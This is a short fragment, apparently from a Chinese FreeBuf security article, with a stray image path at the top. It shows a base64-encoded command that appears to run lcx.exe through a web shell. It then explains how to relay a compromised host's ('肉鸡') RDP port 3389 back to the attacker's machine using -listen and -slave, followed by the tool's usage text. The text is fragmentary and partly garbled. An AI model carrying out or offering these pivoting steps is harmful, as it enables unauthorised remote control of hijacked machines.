 命令参数 QzovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL2xjeC5leGUgLXNsYX --命令集合-- 执行
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip 51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 3389 ==========
[Usage of Packet Transmit:]
C:/phpStudy/PHPTutorial/WWW/lcx.exe -<listen|tran|slave> <option> [-log logfile]
[option:]
-listen <ConnectPort> <TransmitPort>
-tran <ConnectPort> <TransmitHost> <TransmitPort>
-slave <ConnectHost> <ConnectPort> <TransmitHost> <TransmitPort>
FREEBUF